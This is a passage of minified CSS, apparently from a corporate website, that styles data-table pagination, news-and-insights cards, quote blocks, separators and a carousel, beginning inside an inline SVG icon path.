l-0.011,0.016l-0.175,0.203l-0.035,0.035l-0.146,0.16l-0.016,0.021c-1.565,1.642-3.654,2.534-5.78,2.646 c-2.097,0.111-4.247-0.54-5.971-1.978l-0.015-0.011l-0.204-0.175l-0.029-0.024L78.761,90.865c-0.88,0.62-1.778,1.209-2.687,1.765 c-1.233,0.755-2.51,1.466-3.813,2.115c-6.699,3.342-14.269,5.222-22.272,5.222v0.007h-0.016v-0.007 c-13.799-0.004-26.296-5.601-35.338-14.645C5.605,76.291,0.016,63.805,0.007,50.021H0v-0.033v-0.016h0.007 c0.004-13.799,5.601-26.296,14.645-35.338C23.683,5.608,36.167,0.016,49.955,0.007V0H49.988L49.988,0z M50.004,11.21v0.007h-0.016 h-0.033V11.21c-10.686,0.007-20.372,4.35-27.384,11.359C15.56,29.578,11.213,39.274,11.21,49.973h0.007v0.016v0.033H11.21 c0.007,10.686,4.347,20.367,11.359,27.381c7.009,7.012,16.705,11.359,27.403,11.361v-0.007h0.016h0.033v0.007 c10.686-0.007,20.368-4.348,27.382-11.359c7.011-7.009,11.358-16.702,11.36-27.4h-0.006v-0.016v-0.033h0.006 c-0.006-10.686-4.35-20.372-11.358-27.384C70.396,15.56,60.703,11.213,50.004,11.21L50.004,11.21z' style='fill: rgb(225, 0, 152);'/%3E%3C/g%3E%3C/svg%3E");background-position:left 10px center;background-repeat:no-repeat;background-size:20px;border:1px solid #c3c3c3;border-radius:unset;-webkit-box-sizing:border-box;box-sizing:border-box;flex-grow:0;font-size:1rem;line-height:40px;margin-left:0;padding:0 1pc 0 40px;width:260px}@media only screen and (max-width:768px){.dataTables_filter{float:none;margin-bottom:1rem}.dataTables_filter input,.dataTables_filter label{width:100%}}@media only screen and (min-width:769px)and (max-width:1024px){.dataTables_filter input{width:175px}}@media only screen and (min-width:769px){.dataTables_filter{position:absolute;right:200px;top:calc(-42px - 1rem)}.dataTables_filter+.dataTables_length{position:absolute;right:0;text-align:right;top:calc(-42px - 1rem);width:200px}}@media only screen and (min-width:1025px){.dataTables_filter{right:220px}}.dataTables_info{float:left;line-height:42px}.dataTables_paginate{-webkit-box-pack:center;-ms-flex-pack:center;clear:both;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center;padding-top:1.5rem}.dataTables_paginate,.dataTables_paginate .paginate_button{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dataTables_paginate .paginate_button{border-radius:8px;border-style:solid;border-width:0;color:#2e008b;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:defaultFont,Avenir Next;font-size:14px;font-weight:700;letter-spacing:0;line-height:20px;overflow:hidden;padding:.75rem 1.25rem;position:relative;text-decoration:none;-webkit-transition:.3s;transition:.3s}.dataTables_paginate .paginate_button .cmp-button__text,.dataTables_paginate .paginate_button .cmp-teaser__action-link-text,.dataTables_paginate .paginate_button i{position:relative;z-index:1}.dataTables_paginate .paginate_button:after{content:"";display:block;height:100%;left:50%;position:absolute;top:0;-webkit-transform:translateX(-150%) skew(-35deg,0deg);transform:translateX(-150%) skew(-35deg,0deg);-webkit-transition:.6s cubic-bezier(.4,0,.2,1);transition:.6s cubic-bezier(.4,0,.2,1);width:160%}.dataTables_paginate .paginate_button:hover:after{-webkit-transform:translateX(-50%) skew(-35deg,0deg);transform:translateX(-50%) skew(-35deg,0deg)}.dataTables_paginate .paginate_button.current{background-color:#e10098;color:#fff}.dataTables_paginate .paginate_button.disabled,.dataTables_paginate .paginate_button.disabled:focus,.dataTables_paginate .paginate_button.disabled:hover{background:none;border-color:#c3c3c3!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#c3c3c3;cursor:default}.dataTables_paginate .paginate_button:focus{border-color:#8bb8eb;-webkit-box-shadow:0 0 6px 0 #8bb8eb;box-shadow:0 0 6px 0 #8bb8eb}.dataTables_paginate .paginate_button:disabled,.dataTables_paginate .paginate_button:disabled:focus,.dataTables_paginate .paginate_button:disabled:hover{background:#7e93a7;border-color:#7e93a7;color:#071d49;cursor:default}.dataTables_paginate span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.dataTables_paginate span .ellipsis{display:block;padding:0 1rem}@media only screen and (max-width:768px){.dataTables_paginate{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.dataTables_paginate span{display:none}}.cmp-news-insights__animated .cmp-news-insights__item:nth-child(3n+1){left:1pc;opacity:0;position:relative;top:-1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.cmp-news-insights__animated .cmp-news-insights__item:nth-child(3n+2){left:1pc;opacity:0;position:relative;top:-1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.25s;transition-delay:.25s}.cmp-news-insights__animated .cmp-news-insights__item:nth-child(3n+3){left:1pc;opacity:0;position:relative;top:-1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.5s;transition-delay:.5s}.aem-AuthorLayer-Edit .cmp-news-insights__animated .cmp-news-insights__item,.aem-AuthorLayer-Layouting .cmp-news-insights__animated .cmp-news-insights__item,.cmp-news-insights__animated .cmp-news-insights__item.visible{left:0;opacity:1;position:relative;top:0}.cmp-news-insights__featured-v2 .cmp-news-insights{display:block}.cmp-news-insights__featured-v2 .cmp-news-insights__item-content{border:0;overflow:visible;padding:0}.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child{width:100%}@media screen and (min-width:768px){.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child{float:left;width:50%}}.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child .cmp-news-insights__item-title-link{padding:1.5rem 0 0}.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child .cmp-news-insights__item-title-link:after{display:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child>article{border-bottom:1px solid #c6d6e3;padding-bottom:1.5rem}@media screen and (min-width:768px){.cmp-news-insights__featured-v2 .cmp-news-insights__item:first-child>article{border-bottom:0;padding-bottom:0}}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child){width:100%}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child)>article{border-bottom:1px solid #c6d6e3;padding-bottom:1.5rem}@media screen and (min-width:768px){.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child){clear:right;float:right;padding-bottom:0;width:50%}}@media screen and (min-width:1024px){.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child){width:43.75%}}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child) .cmp-news-insights__item-link{display:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child) .cmp-news-insights__item-title-link{margin-top:0;min-height:1px;padding:0}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child) .cmp-news-insights__item-title-link:hover .cmp-news-insights__item-title{color:#2e008b}.cmp-news-insights__featured-v2 .cmp-news-insights__item:not(:first-child) .cmp-news-insights__item-title-link:after{display:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item:last-child>article{border-bottom:0;padding-bottom:0}.cmp-news-insights__featured-v2 .cmp-news-insights__item .cmp-news-insights__item-text-wrapper{position:relative;-webkit-transform:none;transform:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item-text-wrapper{background:transparent}.cmp-news-insights__featured-v2 .cmp-news-insights__item-info-date{display:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item-title{font-size:20px;font-size:1.25rem;line-height:28px;line-height:1.75rem}.cmp-news-insights__featured-v2 .cmp-news-insights__item-description{font-size:1pc;font-size:1rem;line-height:24px;line-height:1.5rem;max-height:500px;opacity:1;-webkit-transition:none;transition:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item-description .button{display:none}.cmp-news-insights__featured-v2 .cmp-news-insights__item-description-text{display:block;overflow:visible}.cmp-news-insights__featured-v2 .cmp-news-insights__item-content:hover .cmp-news-insights__item-text-wrapper{-webkit-transform:none;transform:none}.cmp-news-insights__featured .cmp-news-insights__item{width:50%}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights__item{width:100%}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child{width:100%}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-image{height:auto;padding-bottom:0}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-image__image{height:auto;position:relative}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:0}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content{display:block}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content:after{display:none}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content:after{background-color:#e10098;bottom:0;content:"";height:4px;left:0;position:absolute;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.4,0,.2,1);width:100%}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link{background-color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:0;width:66.6666666666%}@media only screen and (min-width:768px)and (max-width:1024px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link{width:58.3333333333%}}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link{padding:0;width:100%}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link .cmp-image,.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link .cmp-news-insights__item-image{height:100%}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-link .cmp-image__image{height:100%;-o-object-position:left;object-position:left}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-info-date{padding-top:0}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-info-date{padding-top:1rem}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;position:relative;width:33.3333333333%}@media only screen and (min-width:768px)and (max-width:1024px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper{width:41.66666667%}}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper{padding:0;width:100%}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;min-height:1px;padding:2rem 2rem 1.5rem}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link:after{display:none}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-title{font-size:2pc;font-size:2rem;line-height:40px;line-height:2.5rem}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-description{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;font-size:20px;font-size:1.25rem;line-height:28px;line-height:1.75rem;max-height:600px;opacity:1;-webkit-transition:none;transition:none}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-description .button{margin-top:auto}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-description{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem}}@media only screen and (min-width:1024px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link .cmp-news-insights__item-description-text{display:block;overflow:visible}}@media only screen and (max-width:768px){.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-text-wrapper .cmp-news-insights__item-title-link{padding:1rem 1rem .5rem}}.cmp-news-insights__featured .cmp-news-insights:not(.item-count-2):not(.item-count-4) .cmp-news-insights__item:first-child .cmp-news-insights__item-content:hover .cmp-news-insights__item-text-wrapper{-webkit-transform:translate(0);transform:translate(0)}.cmp-news-insights{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-9pt;margin-right:-9pt}@media(min-width:768px)and (max-width:1024px){.cmp-news-insights{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.cmp-news-insights .cmp-news-insights__item{width:50%}}.cmp-news-insights__item{-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;padding:9pt;width:33.3333333333%}.cmp-news-insights__item-content{border:1px solid #c6d6e3;overflow:hidden;padding-bottom:99pt;position:relative}@media only screen and (max-width:768px){.cmp-news-insights__item-content{padding:0}}@media only screen and (min-width:768px){.cmp-news-insights__item-content:hover .cmp-news-insights__item-title-link:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.cmp-news-insights__item-content:hover .cmp-news-insights__item-description{max-height:500px;opacity:1}}.cmp-news-insights__item-text-wrapper{background:#fff;bottom:0;position:absolute;width:100%}@media only screen and (max-width:768px){.cmp-news-insights__item-text-wrapper{position:relative}}.cmp-news-insights__item .cmp-image{height:0;margin:0;padding-bottom:62.5%;position:relative}.cmp-news-insights__item .cmp-image__image{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.cmp-news-insights__item-title{color:#071d49;display:block;font-family:titleFont,Avenir Next;font-size:20px;font-weight:700;letter-spacing:0;line-height:28px;margin-bottom:.5rem;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-news-insights__item-title-link{-webkit-box-sizing:border-box;box-sizing:border-box;display:block;min-height:99pt;padding:1.5rem 1.5rem 1rem;text-decoration:none}.cmp-news-insights__item-title-link .cmp-button__arrow-link-v2 .cmp-button{margin-top:1rem}.cmp-news-insights__item-title-link .cmp-button__arrow-link-v2 .cmp-button:hover{color:#071d49}.cmp-news-insights__item-title-link .cmp-button__arrow-link-v2 .cmp-button:hover:before{right:0}.cmp-news-insights__item-title-link:after{background-color:#e10098;bottom:0;content:"";height:4px;left:0;position:absolute;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:-webkit-transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1);transition:transform .3s cubic-bezier(.4,0,.2,1),-webkit-transform .3s cubic-bezier(.4,0,.2,1);width:100%}@media only screen and (max-width:768px){.cmp-news-insights__item-title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}.cmp-news-insights__item-title-link{padding:1rem 1rem .5rem}.cmp-news-insights__item-title-link:after{display:none}.cmp-news-insights__item-title-link .button{height:.5rem}.cmp-news-insights__item-title-link .button .cmp-button{display:none}}.cmp-news-insights__item-info-tags{font-size:14px;line-height:19px;margin-bottom:-1rem;padding-bottom:1rem;padding-top:1.5rem}.cmp-news-insights__item-info-tags span{color:#270089;display:inline-block;font-weight:500;margin-right:1rem;text-decoration:none;-webkit-transition:.3s;transition:.3s}.cmp-news-insights__item-info-date{-ms-flex-negative:0;color:#454f5f;flex-shrink:0;font-size:14px;line-height:19px;padding-top:1rem}.cmp-news-insights__item-info-date .published-date,.cmp-news-insights__item-info-date .revised-date{font-size:14px;line-height:30px}.cmp-news-insights__item-description{color:#454f5f;display:block;font-size:1pc;font-size:1rem;line-height:24px;line-height:1.5rem;max-height:0;opacity:0;-webkit-transition:max-height .3s cubic-bezier(.4,0,.2,1),opacity .25s;transition:max-height .3s cubic-bezier(.4,0,.2,1),opacity .25s;-webkit-transition-delay:0s,.15s;transition-delay:0s,.15s}@media only screen and (max-width:768px){.cmp-news-insights__item{padding-bottom:1.5rem;padding-top:0;width:unset}.cmp-news-insights__item-description{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem;max-height:none;opacity:1;-webkit-transition:none;transition:none}.cmp-news-insights__item-description-text{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:block;overflow:hidden}.cmp-news-insights__item-info-date{margin-left:auto}}@media(min-width:768px)and (max-width:1024px){.cmp-news-insights__item-title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}.cmp-news-insights__item-description{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem}.cmp-news-insights__item-description-text{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}@media(min-width:1024px)and (max-width:1200px){.cmp-news-insights__item-title{font-size:18px;font-size:1.125rem;line-height:24px;line-height:1.5rem}.cmp-news-insights__item-description{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem}.cmp-news-insights__item-description-text{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}@media(min-width:1200px)and (max-width:1800px){.cmp-news-insights__item-description-text{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}@media only screen and (max-width:768px){.cmp-news-insights{display:block}}@media only screen and (min-width:1025px){.cmp-overlapping__animated>.cmp-container{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-overlapping__animated>.cmp-container,.aem-AuthorLayer-Layouting .cmp-overlapping__animated>.cmp-container{left:0;opacity:1;position:relative;top:0}.cmp-overlapping__animated>.cmp-container>.container:not(:first-child)>.cmp-container>.aem-Grid>.text:nth-child(7n+1){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.cmp-overlapping__animated>.cmp-container>.container:not(:first-child)>.cmp-container>.aem-Grid>.text:nth-child(7n+3){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.25s;transition-delay:.25s}.cmp-overlapping__animated>.cmp-container>.container:not(:first-child)>.cmp-container>.aem-Grid>.text:nth-child(7n+5){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.5s;transition-delay:.5s}.cmp-overlapping__animated>.cmp-container>.container:not(:first-child)>.cmp-container>.aem-Grid>.text:nth-child(7n+7){left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.75s;transition-delay:.75s}.cmp-overlapping__animated.visible>.cmp-container,.cmp-overlapping__animated.visible>.cmp-container>.container:not(:first-child)>.cmp-container>.aem-Grid>.text{left:0;opacity:1;position:relative;top:0}}.overlapping-container>.cmp-container>.container{margin-top:-52px;padding:0 2rem;position:relative}.overlapping-container>.cmp-container>.container>.cmp-container{background-color:#e6edf4!important;padding:90pt 8.3333333333% 68px}.overlapping-container>.cmp-container>.container:first-child{margin-left:0;margin-top:0;padding:0;width:41.6666666667%;z-index:1}.overlapping-container>.cmp-container>.container:first-child>.cmp-container{background-color:#c6d6e3!important;padding:2rem}.overlapping-container>.cmp-container>.container:first-child .cmp-title__text{color:#071d49;font-family:subtitleFont,Proxima Sera;font-family:titleFont,Avenir Next;font-size:2pc;font-size:2rem;font-weight:700;letter-spacing:0;line-height:40px;line-height:2.5rem;margin-bottom:0}@media only screen and (max-width:768px){.overlapping-container>.cmp-container>.container:first-child .cmp-title__text{font-size:26px;font-size:1.625rem;line-height:2pc;line-height:2rem}}@media only screen and (max-width:1024px){.overlapping-container>.cmp-container>.container{-webkit-box-sizing:border-box;box-sizing:border-box;margin-left:0;margin-top:-44px;width:100%}.overlapping-container>.cmp-container>.container>.cmp-container{padding:5rem 2.5rem 2.5rem}.overlapping-container>.cmp-container>.container:first-child{width:calc(100% - 5rem)}.overlapping-container>.cmp-container>.container:first-child>.cmp-container{padding:1.5rem 2rem}}@media only screen and (min-width:1025px){.cmp-quote__animated .cmp-quote__quote{left:-1pc;opacity:0;position:relative;top:1pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.25s;transition-delay:.25s}.aem-AuthorLayer-Edit .cmp-quote__animated .cmp-quote__quote,.aem-AuthorLayer-Layouting .cmp-quote__animated .cmp-quote__quote{left:0;opacity:1;position:relative;top:0}.cmp-quote__animated .cmp-quote__description{bottom:-1pc;left:auto;opacity:0;position:relative;right:-1pc;top:auto;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.5s;transition-delay:.5s}.aem-AuthorLayer-Edit .cmp-quote__animated .cmp-quote__description,.aem-AuthorLayer-Layouting .cmp-quote__animated .cmp-quote__description,.cmp-quote__animated.visible .cmp-quote__quote{left:0;opacity:1;position:relative;top:0}.cmp-quote__animated.visible .cmp-quote__description{bottom:0;left:0;left:auto;opacity:1;position:relative;position:absolute;right:0;top:auto}}.cmp-quote__content{padding-bottom:2.25rem;padding-right:4rem;position:relative}.cmp-quote__quote{background:#e6edf4;color:#071d49;font-family:defaultFont,Avenir Next;font-weight:400;line-height:normal;margin:0;padding:6rem 8rem 4rem 4rem;text-align:left}.cmp-quote__quote:before{content:"“";display:block;font-family:titleFont,Avenir Next;font-size:88px;font-weight:700;height:2.5rem;line-height:88px;position:absolute;top:3rem}.cmp-quote__description{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:center;-ms-flex-pack:center;align-items:flex-start;background:#454f5f;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center;padding:.75rem 1.5rem 1rem;position:absolute;right:0;text-align:left;width:5in}.cmp-carousel .cmp-quote__description{padding-right:7rem;width:5in}.cmp-quote__description p{font-size:14px;line-height:20px;margin:2px 0}.cmp-quote__description p strong{font-family:titleFont,Avenir Next;font-size:1pc}@media only screen and (max-width:1024px){.cmp-quote__content{padding-bottom:3.75rem;padding-right:1rem}.cmp-quote__quote{line-height:normal;padding:4.5rem 2.5rem}.cmp-quote__quote:before{font-size:72px;line-height:72px;top:2rem}.cmp-quote__description{right:0;width:280px}.cmp-carousel .cmp-quote__description{width:310px}}.quote-bg-purple .cmp-quote__quote{background:#2e008b}.quote-bg-blue .cmp-quote__quote{background:#8bb8eb}.quote-bg-dark-blue .cmp-quote__quote{background:#071d49}.quote-bg-gray .cmp-quote__quote{background:#7e93a7}.quote-bg-silver .cmp-quote__quote{background:#c6d6e3}.quote-bg-pink .cmp-quote__quote{background:#e10098}.quote-bg-yellow .cmp-quote__quote{background:#f2a900}.quote-bg-white .cmp-quote__quote{background:#fff}.quote-bg-black .cmp-quote__quote{background:#000}.quote-text-purple .cmp-quote__quote{color:#2e008b}.quote-text-blue .cmp-quote__quote{color:#8bb8eb}.quote-text-dark-blue .cmp-quote__quote{color:#071d49}.quote-text-gray .cmp-quote__quote{color:#7e93a7}.quote-text-silver .cmp-quote__quote{color:#c6d6e3}.quote-text-pink .cmp-quote__quote{color:#e10098}.quote-text-yellow .cmp-quote__quote{color:#f2a900}.quote-text-white .cmp-quote__quote{color:#fff}.quote-text-black .cmp-quote__quote{color:#000}.description-bg-purple .cmp-quote__description{background:#2e008b}.description-bg-blue .cmp-quote__description{background:#8bb8eb}.description-bg-dark-blue .cmp-quote__description{background:#071d49}.description-bg-gray .cmp-quote__description{background:#7e93a7}.description-bg-silver .cmp-quote__description{background:#c6d6e3}.description-bg-pink .cmp-quote__description{background:#e10098}.description-bg-yellow .cmp-quote__description{background:#f2a900}.description-bg-white .cmp-quote__description{background:#fff}.description-bg-black .cmp-quote__description{background:#000}.description-text-purple .cmp-quote__description{color:#2e008b}.description-text-blue .cmp-quote__description{color:#8bb8eb}.description-text-dark-blue .cmp-quote__description{color:#071d49}.description-text-gray .cmp-quote__description{color:#7e93a7}.description-text-silver .cmp-quote__description{color:#c6d6e3}.description-text-pink .cmp-quote__description{color:#e10098}.description-text-yellow .cmp-quote__description{color:#f2a900}.description-text-white .cmp-quote__description{color:#fff}.description-text-black .cmp-quote__description{color:#000}.cmp-separator__horizontal-rule{border-color:transparent;border-width:1px 0 0}.cmp-separator__visible hr{border-width:0;border-top:1px solid #c6d6e3}.cmp-separator__xs hr{margin:.25rem 0}.cmp-separator__sm hr{margin:.5rem 0}.cmp-separator__md hr{margin:.75rem 0}@media only screen and (max-width:768px){.cmp-separator__md hr{margin:.5rem 0}}.cmp-separator__lg hr{margin:1rem 0}@media only screen and (max-width:768px){.cmp-separator__lg hr{margin:.6666666667rem 0}}.cmp-separator__xl hr{margin:1.5rem 0}@media only screen and (max-width:768px){.cmp-separator__xl hr{margin:1rem 0}}.cmp-separator__xxl hr{margin:2rem 0}@media only screen and (max-width:768px){.cmp-separator__xxl hr{margin:1.3333333334rem 0}}.slick-carousel-container{-webkit-box-sizing:border-box;box-sizing:border-box;clear:both;clear:both!important;float:none;float:none!important;margin:0 auto;max-width:1464px;min-height:500px;padding-left:24px;padding-right:24px;position:relative;width:100%}@media only screen and (max-width:980px){.slick-carousel-container{padding-left:24px;padding-right:24px}}.slick-carousel-container .cmp-title__text{font-family:titleFont,Avenir Next;font-size:2pc;line-height:40px}@media(min-width:769px){.slick-carousel-container .cmp-title__text{font-size:52px;line-height:4pc}}.slick-carousel-container .cmp-text{padding:18px 0 0}.slick-carousel-container .cmp-text p{font-size:17px;line-height:29px}@media(min-width:769px){.slick-carousel-container .cmp-text p{font-size:20px;line-height:34px}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel{margin:30px 0 0}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__indicators{display:none}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:100}@media screen and (min-width:769px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-prev{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media screen and (max-width:768px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-prev{margin-left:1.5rem}}@media screen and (min-width:769px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-prev{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-prev{margin-right:5px}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content 